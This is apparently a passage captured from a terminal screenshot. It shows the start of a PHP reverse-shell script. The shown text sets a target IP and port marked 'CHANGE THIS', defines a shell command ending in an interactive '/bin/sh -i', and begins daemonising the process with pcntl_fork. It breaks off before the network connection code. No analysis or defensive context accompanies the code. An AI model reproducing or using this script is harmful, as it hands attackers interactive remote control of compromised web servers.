 File Edit View Search Terminal Help
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.2.99.122';  // CHANGE THIS
$port = 33456;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();

        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);